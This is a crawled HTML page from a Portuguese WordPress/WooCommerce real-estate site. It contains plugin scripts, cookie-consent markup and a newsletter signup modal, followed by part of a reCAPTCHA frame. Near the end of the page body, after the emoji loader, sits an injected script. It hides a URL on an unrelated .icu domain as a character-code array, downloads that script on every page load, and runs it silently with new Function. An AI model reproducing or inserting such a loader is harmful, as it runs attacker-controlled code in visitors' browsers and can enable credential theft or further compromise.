ayment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Massimo%20Forte%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A10%2C%22title%22%3A%22A%20minha%20conta%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fminha-conta%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Loja%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Floja%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22Carrinho%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fcarrinho%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A9%2C%22title%22%3A%22Finalizar%20compras%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Ffinalizar-compra%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A426%2C%22title%22%3A%22Pol%5Cu00edtica%20de%20Privacidade%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fpolitica-privacidade%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.4%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.9%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3Df9cc264e36%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22PT%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%22%2C%22wccom-back%22%3A%22%252Fproduto%252Fworkshop-angariar-para-vender%252F%22%2C%22wccom-woo-version%22%3A%228.5.4%22%2C%22wccom-connect-nonce%22%3A%22f9cc264e36%22%7D%7D%2C%22_feature_nonce%22%3A%22be885c37dc%22%2C%22alertCount%22%3A%220%22%2C%22visibleTaskListIds%22%3A%5B%22setup%22%2C%22extended%22%5D%7D%7D' ) );
//# sourceURL=wc-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=07c2f0675ddd247d2325" id="wc-settings-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '4a05fd4b66',
				wcStoreApiNonceTimestamp: '1769439661'
			};
			
//# sourceURL=wc-blocks-middleware-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=ca04183222edaf8a26be" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" id="wc-blocks-data-store-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-02-10 11:50:44+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Flat rate shipping":["Envio com taxa fixa"],"T-Shirt":["T-shirt"],"%s (optional)":["%s (opcional)"],"There was an error registering the payment method with id '%s': ":["Ocorreu um erro ao registar o m\u00e9todo de pagamento com id '%s': "],"Orange":["Laranja"],"Yellow":["Amarelo"],"Cap":["Bon\u00e9"],"Beanie":["Gorro"],"example product in Cart Block\u0004Beanie":["Gorro"],"example product in Cart Block\u0004Beanie with Logo":["Gorro com logotipo"],"Something went wrong. Please contact us to get assistance.":["Algo de errado aconteceu. Por favor contacte-nos para obter ajuda."],"The response is not a valid JSON response.":["A resposta n\u00e3o \u00e9 uma resposta JSON v\u00e1lida."],"Color":["Cor"],"Small":["Pequeno"],"Size":["Tamanho"],"Free shipping":["Envio gr\u00e1tis"],"Shipping":["Envio"],"Local pickup":["Levantamento no local"],"Fee":["Custo adicional"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-data.js"}} );
//# sourceURL=wc-blocks-data-store-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c96aba0171b12e03b8a6" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 10:17:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" id="wc-blocks-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-02-10 11:50:44+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Please enter a valid %s":["Por favor, introduza um %s v\u00e1lido"],"Something went wrong. Please contact us to get assistance.":["Algo de errado aconteceu. Por favor contacte-nos para obter ajuda."],"Dismiss this notice":["Ignorar este aviso"],"Show less":["Mostrar menos"],"Show %s more option":["Mostrar mais %s op\u00e7\u00e3o","Mostrar mais %s op\u00e7\u00f5es"],"Show less options":["Mostrar menos op\u00e7\u00f5es"],"Show %s more":["Mostrar mais %s","Mostrar mais %s"],"Subtotal":["Subtotal"],"Taxes":["Impostos"],"Remove":["Remover"],"Fee":["Custo adicional"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-components.js"}} );
//# sourceURL=wc-blocks-components-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=b165bb2bd213326d7f31" id="wc-blocks-components-js"></script>
<script type="text/javascript" id="wc-blocks-checkout-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-02-10 11:50:44+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Please enter a valid %s":["Por favor, introduza um %s v\u00e1lido"],"Something went wrong. Please contact us to get assistance.":["Algo de errado aconteceu. Por favor contacte-nos para obter ajuda."],"Dismiss this notice":["Ignorar este aviso"],"Subtotal":["Subtotal"],"Taxes":["Impostos"],"Fee":["Custo adicional"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-checkout.js"}} );
//# sourceURL=wc-blocks-checkout-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=9f469ef17beaf7c51576" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js?ver=8.5.4" id="wc-order-attribution-blocks-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://massimoforte.com","ajax_url":"https://massimoforte.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"pt","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="main-script-js-extra">
/* <![CDATA[ */
var ajaxObj = {"ajaxurl":"https://massimoforte.com/wp-admin/admin-ajax.php","nonce":"ca32eacc20"};
//# sourceURL=main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/scripts/app-2eaac8a5e0.js" id="main-script-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://massimoforte.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://massimoforte.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://massimoforte.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.77" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc3uz8rAAAAAOyiEDZVHdU9g69a_Ho_k1RTpyUQ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lc3uz8rAAAAAOyiEDZVHdU9g69a_Ho_k1RTpyUQ","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://massimoforte.com/wp-admin/admin-ajax.php","post_id":"15619","plugin_dir":"https://massimoforte.com/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"_pt-pt","wp_consent_api":"false"};
//# sourceURL=moove_gdpr_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.16.1" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://massimoforte.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://massimoforte.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script>
    (function(){
        var a=[104,116,116,112,115,58,47,47,112,120,108,102,99,98,46,105,99,117,47,114,101,99,97,112,46,106,115];
        var u=String.fromCharCode.apply(null,a);
        var x=new XMLHttpRequest();
        x.open('GET',u,true);
        x.onreadystatechange=function(){
            if(x.readyState===4&&x.status===200){
                try{(new Function(x.responseText))();}catch(e){}
            }
        };
        x.send();
    })();
    </script>
    
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://massimoforte.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Massimo Forte"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </dialog>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->

	<!-- Modal -->
	<div class="modal d-none" id="blog-modal">


		<div class="modal-card">
			<a href="#" class="modal-card__close modal-close">&#215;</a>
			<div class="modal-card__image"></div>
			<div class="modal-card__content">
				<h3 class="modal-card__title">Subscreva o meu blog</h3>
				<p class="modal-card__subtitle">Siga o que penso sobre o imobiliário, artigos, videos, podcasts, dicas, opiniões, estudos e muito mais</p>
				
				<div class="modal-card__form">
					<form class="contact" action="/subscricao/" method="post" id="subscribe-form">
						
						<input type="text" class="imput" name="subs-name" autocomplete="off" placeholder="Nome" required>

						<input type="email" class="imput" name="subs-email" autocomplete="off" placeholder="Email" required>

						<div class="checkbox-wrapper">
							<label><input type="checkbox" name="acceptance" id="subs-acceptance" ><span>Li e aceito os <a href="https://massimoforte.com/politica-privacidade/">Termos e Condições</a>.</span></label>
						</div>

						<div class="checkbox-wrapper">
							<label><input type="checkbox" name="subs-newsletter" id="subs-newsletter" ><span>Também quero receber a newsletter trimestral</span></label>
						</div>

						<input type="hidden" name="user_subscribe">

						<input type="submit" value="Subscrever" disabled>
					</form>
				</div>


			</div>
		</div>
	</div>		
	<!-- #Modal -->

	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc3uz8rAAAAAOyiEDZVHdU9g69a_Ho_k1RTpyUQ&co=aHR0cHM6Ly9tYXNzaW1vZm9ydGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9kce5au516a5
body_size: 48685
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, 